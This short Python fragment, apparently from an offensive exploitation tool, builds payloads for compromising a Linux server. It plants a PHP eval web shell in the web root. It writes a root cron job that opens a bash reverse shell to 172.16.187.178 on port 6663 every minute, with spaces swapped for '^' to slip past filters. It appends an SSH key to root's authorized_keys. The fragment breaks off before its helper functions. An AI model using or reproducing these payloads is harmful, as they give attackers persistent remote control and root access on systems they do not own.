 def generate_payload(passwd,mode):
payload="test"
if mode ==0:
filename="shell.php"
path="/var/www/html"
shell="\n\n<?=eval($_GET[0]);?>\n\n"
cmd=generate_shell(filename,path,passwd,shell)
elif mode==1:
filename="root"
path="/var/spool/cron/"
shell="\n\n*/1 * * * * bash -i >& /dev/tcp/172.16.187.178/6663 0>&1\n\n"
cmd=generate_reverse(filename,path,passwd,shell.replace(" ","^"))
elif mode==2:
filename="authorized_keys"
path="/root/.ssh/"
pubkey="\n\nssh-rsa "
cmd=generate_sshkey(filename,path,passwd,pubkey.replace(" ","^"))